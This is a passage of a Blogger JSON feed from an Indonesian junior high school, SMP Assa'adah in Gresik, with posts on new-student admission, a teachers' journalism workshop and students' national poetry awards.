2022"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1Iy98h1veudy2RwCy5Chh2bhWdjINBbnXS0TztKYFRIIwYWFoaPqeoNMAc9pMGzE8mpeo9eJLia1XOWU6qTECqZUZqdXcJklKQtz9JgSkSn0zws79L_Jvq52Zs2Kpn3u2cr4w75Q2_nIXJHyCVd-fQycPXZAmXauTddtFkjnp91r3aRWYpoTX7iW=s72-w191-h355-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8051666098338562385.post-1586223201695382808"},"published":{"$t":"2022-10-29T19:22:00.004-07:00"},"updated":{"$t":"2022-11-01T22:09:44.074-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GALLERI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LAIN LAIN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PENGUMUMAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POPULAR POST"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SELAYANG PANDANG"}],"title":{"type":"text","$t":"PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN  2022-2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFjYzP6kZxJM187QrQ3wBEgsWA5LxgQWoydIFqfclM0S7HYROaupZ-2dtChmbwKfs7p0jAVV_UUwgcw73IrjAIyOnA6k76Dk4N6f9ElUilipqHwvKTmPbyqMi2fHMRrPcRc_S3Kn2iEzW7UfqQlOZ6cc2rlosaUID0s2vTb2HzHw1hbXSZrsF0DnQ2\/s1535\/Inden%201a.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1535\" data-original-width=\"1080\" height=\"487\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFjYzP6kZxJM187QrQ3wBEgsWA5LxgQWoydIFqfclM0S7HYROaupZ-2dtChmbwKfs7p0jAVV_UUwgcw73IrjAIyOnA6k76Dk4N6f9ElUilipqHwvKTmPbyqMi2fHMRrPcRc_S3Kn2iEzW7UfqQlOZ6cc2rlosaUID0s2vTb2HzHw1hbXSZrsF0DnQ2\/w343-h487\/Inden%201a.jpg\" width=\"343\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/X0bbxIQbpq4?feature=player_detailpage\u0026amp;autoplay=1\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPendaftaran bisa dilakukan secara Online, silahkan mengisi formulir pada link berikut:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: arial;\"\u003E\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cb\u003E\u003Cu\u003Ehttp:\/\/lynk.id\/spadah\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Elalu konfirmasi ke nomor: 0853-3514-7272 ( Bu Siti Wasiatur Rohmah)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px;\"\u003E\u003Cb\u003EJadwal Kegiatan:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px;\"\u003E\u003Cb\u003E1. Pendaftaran\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cb\u003E- Gelombang I\u0026nbsp;\u003C\/b\u003E: 2 Januari s\/d 31 Maret 2023\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cb\u003ETes Gelombang I\u003C\/b\u003E\u0026nbsp;: 2 April 2022\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px;\"\u003E\u0026nbsp; \u0026nbsp; -\u0026nbsp;\u003Cb\u003EGelombang II\u003C\/b\u003E\u0026nbsp;: 1 April s\/d 15 Juli 2023\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Cb\u003ETes Gelombang II\u003C\/b\u003E\u0026nbsp;: 16 Juli 2023\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EPersyaratan Administratif:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E1. Mengumpulkan F.C Akta Kelahiran\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E2. Mengumpulkan F.C KTP Orang Tua\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E3. Mengumpulkan F.C Kartu Keluarga\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E4. Mengumpulkan Foto 3 x 4 (4 Lembar)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E5. Mengumpulkan F.C Ijazah (2 lembar) (bisa Menyusul)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E6. Mengumpulkan F.C NISN \/ Surat keterangan dari Kepala sekolah (2 lembar)\u003Cbr \/\u003E7. Mengumpulkan Foto 3 x3 (3 Lembar)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/smp.assaadah.sch.id\/feeds\/1586223201695382808\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2022\/10\/pendaftaran-bisa-dilakukan-secara.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/1586223201695382808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/1586223201695382808"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2022\/10\/pendaftaran-bisa-dilakukan-secara.html","title":"PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN  2022-2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFjYzP6kZxJM187QrQ3wBEgsWA5LxgQWoydIFqfclM0S7HYROaupZ-2dtChmbwKfs7p0jAVV_UUwgcw73IrjAIyOnA6k76Dk4N6f9ElUilipqHwvKTmPbyqMi2fHMRrPcRc_S3Kn2iEzW7UfqQlOZ6cc2rlosaUID0s2vTb2HzHw1hbXSZrsF0DnQ2\/s72-w343-h487-c\/Inden%201a.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Bungah, Gresik, East Java, Indonesia"},"georss$point":{"$t":"-7.0528607999999986 112.5761781"},"georss$box":{"$t":"-24.23436466868387 94.998053100000021 10.128643068683875 130.1543031"}},{"id":{"$t":"tag:blogger.com,1999:blog-8051666098338562385.post-6732277412321703790"},"published":{"$t":"2022-08-20T18:02:00.006-07:00"},"updated":{"$t":"2022-08-20T18:05:29.351-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GALLERI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PENGUMUMAN"}],"title":{"type":"text","$t":"Workshop Jurnalistik Guru \u0026 Karyawan YPP Qomaruddin"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVdg4P8leqvWKNqYVE7Evs-QB0gokwO_ESwr1a0vmeHqdEfmL2lLxvquNt5w5T-65w0dgcvUagcDeJRoYidi1l2rN_FeA2qH0jHryUosYtnlu65HK3o9Jn7MBdILtVP2O8xMPMDnp_s8CWNnAGBZl4KqvkHvuTzvaXowemjlduUBPBzRFnYFTow2A3\/s6000\/DSCF8550.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3376\" data-original-width=\"6000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVdg4P8leqvWKNqYVE7Evs-QB0gokwO_ESwr1a0vmeHqdEfmL2lLxvquNt5w5T-65w0dgcvUagcDeJRoYidi1l2rN_FeA2qH0jHryUosYtnlu65HK3o9Jn7MBdILtVP2O8xMPMDnp_s8CWNnAGBZl4KqvkHvuTzvaXowemjlduUBPBzRFnYFTow2A3\/w640-h360\/DSCF8550.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Ch1 class=\"entry-title\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-size: 38px; line-height: 44px; margin: 0px 0px 7px; overflow-wrap: break-word; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003EWorkshop Membangun Jiwa Literasi Melalui Jurnalistik\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003EDalam upaya menguatkan literasi para guru Sekolah Lanjutan Tingkat Pertama (SLTP) di lingkukan Pondok Pesantren Qomaruddin (YPPQ), Sampurnan, Bungah, Gresik, sekitar 150 tenaga pengajar MTs I, MTs II dan SMP Assa’adah, mengikuti workshop “Membangun Jiwa Literasi Melalui Jurnalistik”, Sabtu (20\/8\/2022) sore di Aula YPPQ.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003EKetua YPPQ, KH. Nawawi Sholeh, mengatakan zaman sekarang semua guru dituntut mengikuti arah perkembangan teknologi. Dengan workshop jurnalistik ini diharapkan mampu mengubah cara berfikir para guru.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003EDengan pemberlakuan Kurikulum Merdeka, tegas KH. Nawawi Sholeh, literasi merupakan seperangkat kemampuan dan keterampilan individu dalam membaca, menulis, berbicara, menghitung, dan memecahkan masalah pada tingkat keahlian tertentu yang diperlukan dalam kehidupan sehari-hari.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003E“Bahasa dalam jurnalistik lebih muda difahami, simpel, tidak bertele-tele dan gampang dimengeri, untuk itu guru harus belajar menulis dan mengerti jurnalistik walaupun hanya dasar-dasarnya,” ujarnya saat membuka Workshop Jurnalistik.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZvkdoEmNw4an4IANaj9wHJuk-bUfLZaSZvsBUpZfY91MAeQyPp1gddvDiAXayKJhVOkn78hdBcZWW2Fw5uzEBL-MJYdSX23EvnNu0H-qJZeKo5e0b3SdZ26Z-qlc44gjllYMkxqzI4OTjHtVXQpPuQ57gnUR_NXynav7KiPGixfmfRf9gLZFPRz-h\/s1601\/Jurlistik.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1601\" data-original-width=\"696\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZvkdoEmNw4an4IANaj9wHJuk-bUfLZaSZvsBUpZfY91MAeQyPp1gddvDiAXayKJhVOkn78hdBcZWW2Fw5uzEBL-MJYdSX23EvnNu0H-qJZeKo5e0b3SdZ26Z-qlc44gjllYMkxqzI4OTjHtVXQpPuQ57gnUR_NXynav7KiPGixfmfRf9gLZFPRz-h\/w278-h640\/Jurlistik.jpg\" width=\"278\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003EKepala Madrasah MTs. Assa’adah I, Choirul Anam, S Pd. mengatakan selain meningkatkan kualitas para guru, workshop tersebut sangat penting dilakukan terutama karena pemberlakuan Kurikulum Merdeka.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003E“Saya berharap dengan adanya workshop tersebut bisa menjadi wawasan bagi semua guru di sini. Apalagi dengan adanya pemberlakukan Kurikulum Merdeka, semua guru dituntut bisa menulis atau membikin laporan,” katanya.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003ESementara itu Kepala MTs. Assaadah II, Senadi Arif, S Ag. mengharapkan dengan adanya workshop jurnalistik maka para guru akan mendapat ilmu baru terutama dalam hal kepenulisan.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003EBegitu juga Kepala SMP. Assaadah, Drs. Nur Hamid, berharap pelatihan jurnalistik itu dapat membantu semua guru di lingkungan YPP Qomaruddin agar senang menulis.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003E“Ilmu ini sangat bermanfaat sekali, saya berharap bisa menjadi pemucu semangat para guru untuk menulis dan mengisi web di sekolah masing-masing,” kata Nur Hamid.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003EAcara workshop terasa gayeng saat moderator, Choirul Anam, membuka sesi tanya jawab.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003ESalah satu guru MTs. Assaadah II, Nur Faizah, menanyakan bagaimana cara menulis yang baik, tidak sering mengulang kata-kata?\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003E“Dalam penulisan berita sebaiknya disusun dalam paragraf-paragraf pendek, berisi 3 hingga 5 kalimat. Dalam penulisan berita usahakan tidak banyak menggunakan kata penghubung. Penulisan berita jangan sering mengulang-ulang kata atau kalimat,” tegas pemateri workshop jurnalistik, Ahmad Zubairi.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCBZX6al2cdsWujdlPKm5utfXLmdkHxdwLAATMY7LjG73HPRS4Jb4-Y4E25tore7J28hyp7oHo02nn6ZUaRGw6GC0NIrwKCeWICzxV8Qztog2esuqcxPwr0kGeDitpYt0gkx3cIwqL3LJtAmBdF5QVJG3_EsZADz5Hi588EFuLxuULQh-KhDWJHynx\/s6000\/DSCF8553.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3376\" data-original-width=\"6000\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCBZX6al2cdsWujdlPKm5utfXLmdkHxdwLAATMY7LjG73HPRS4Jb4-Y4E25tore7J28hyp7oHo02nn6ZUaRGw6GC0NIrwKCeWICzxV8Qztog2esuqcxPwr0kGeDitpYt0gkx3cIwqL3LJtAmBdF5QVJG3_EsZADz5Hi588EFuLxuULQh-KhDWJHynx\/w400-h225\/DSCF8553.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003EPertanyaan lain dilontarkan guru SMP Assaadah, Ismatul Faizah. Dia bertanya tentang keuntungan bagi guru belajar menulis?\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003ESeringkali orang salah mengira, bahwa belajar jurnalistik hanya soal membuat berita. Padahal ada banyak manfaat didapatkan dengan belajar jurnalistik. Bahkan jurnalistik bisa menjadi metode melatih logika dan karakter.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003EPertama, ketika seseorang menulis berita, ia dituntut untuk memberikan informasi lengkap mengenai unsur-unsur berita. Ada satu saja unsur berita kurang, itu berarti informasi yang diberikan belum menyeluruh.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003EKedua, berpikir kreatif. Seringkali dalam satu peristiwa ada banyak media atau wartawan yang meliput. Agar berita yang diterbitkan tidak terkesan sama dengan media lain, seorang jurnalis perlu berpikir kreatif. Mencari sudut pandang (angle) tertentu atau berbeda.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003E“Keunggulan orang bisa menulis, dia berpikirnya lebih kritis-sintetis. Penulis atau jurnalis tidak mudah percaya begitu saja ucapan narasumber. Perlu melakukan validasi informasi, baik dengan cross-check pada narasumber lain, observasi, maupun dengan melakukan studi literatur,” papar Zubairi.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003EApa penulisan di media massa masih memberlakukan kata “off the record”? Tanya salah satu guru SMP Assaadah, Lilik Mughiroh.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003EDalam ilmu jurnalistik memang dikenal dengan istilah “off the record”. Tentu masih berlaku sampai sekarang. Dasar jurnalistik dalam hal\u0026nbsp;attitute\u0026nbsp;(sikap) secara normatif diatur dalam UU No. 40\/1999 tentang Pers, Kode Etik Jurnalistik,\u0026nbsp;Pedoman Pemberitaan Media Siber, Wartawan dan Media Online, serta etika jurnalistik secara umum sebagaimana tercantum di\u0026nbsp;elemen jurnalisme.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003E“Wartawan profesional, wajib mentaati kode etik. Kalau menulisnya asal-asalan, medianya tidak dipercaya masyarakat, karena kurang kredibel. Sekarang banyak dilanggar media-media online yang kurang faham tetang ilmu jurnalistik,” pungkasnya.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/smp.assaadah.sch.id\/feeds\/6732277412321703790\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2022\/08\/workshop-jurnalistik-guru-karyawan-ypp.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/6732277412321703790"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/6732277412321703790"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2022\/08\/workshop-jurnalistik-guru-karyawan-ypp.html","title":"Workshop Jurnalistik Guru \u0026 Karyawan YPP Qomaruddin"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVdg4P8leqvWKNqYVE7Evs-QB0gokwO_ESwr1a0vmeHqdEfmL2lLxvquNt5w5T-65w0dgcvUagcDeJRoYidi1l2rN_FeA2qH0jHryUosYtnlu65HK3o9Jn7MBdILtVP2O8xMPMDnp_s8CWNnAGBZl4KqvkHvuTzvaXowemjlduUBPBzRFnYFTow2A3\/s72-w640-h360-c\/DSCF8550.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8051666098338562385.post-1857763109584348618"},"published":{"$t":"2022-08-20T17:16:00.003-07:00"},"updated":{"$t":"2022-08-20T17:16:39.164-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GALLERI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MURID"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRESTASI"}],"title":{"type":"text","$t":"Prestasi Siswa SMP Assaadah Juara Tingkat Nasional"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKRuAcBC8kL_bZm-IETe9BNvYTyqjPT92UfOoLShEbRj2Kkc-Gcs-fBlHJk1QdZtmLQ7VTl8JNT-VP3yXqUYjLdUqdpNACapcfY3vSx8Ua1jxIRPqqtoVTFhV0tFnXJ1yKkyf4l5cJ_TR4ZYaJ9FMVPJF0BV18f-JElqlcZfANukshJU0Kzej2WQYe\/s872\/Lomba.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"872\" data-original-width=\"844\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKRuAcBC8kL_bZm-IETe9BNvYTyqjPT92UfOoLShEbRj2Kkc-Gcs-fBlHJk1QdZtmLQ7VTl8JNT-VP3yXqUYjLdUqdpNACapcfY3vSx8Ua1jxIRPqqtoVTFhV0tFnXJ1yKkyf4l5cJ_TR4ZYaJ9FMVPJF0BV18f-JElqlcZfANukshJU0Kzej2WQYe\/w621-h640\/Lomba.jpg\" width=\"621\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch1 style=\"background-color: #fbfbfb; border: 0px; font-family: \u0026quot;Playfair Display\u0026quot;, serif; font-size: 50px; font-weight: 400; line-height: 1.2em; margin: 0px 0px 20px; padding: 0px; text-align: center;\"\u003EMembanggakan, 2 Siswi SMP BP Ma’arif NU Assa’adah Berhasil Meraih Juara Nasional\u003C\/h1\u003E\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: #fbfbfb; color: #3a3a3a;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003E2 siswi SMP BP Ma’arif NU Assa’adah berhasil meraih Juara Nasional dalam gelaran lomba-lomba yang diadakan oleh Dinas Pariwisata dan Ekonomi Kreatif Kebudayaan, Kepemudaan dan Olah Raga Gresik (Disparekrafbudpora Gresik) di Museum Sunan Giri pada tangal 16-17 Juli \u0026nbsp;2022.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003ESiswi SMP BP Ma’arif NU Assa’adah Bungah, Marwah Naradina Dewi berhasil menyabet Juara II setelah berhasil lolos 10 peserta terbaik menyisihkan ratusan peserta lainnya dalam lomba cipta dan baca puisi tingkat Nasional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003EMarwah Naradina Dewi dan ratusan peserta lomba saling bergantian unjuk gigi dihadapan juri membacakan puisi bertemakan “Kota Bandar Grisse” yang mereka ciptakan sendiri.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure class=\"wp-block-image size-large\" style=\"background-color: #fbfbfb; color: #3a3a3a; height: 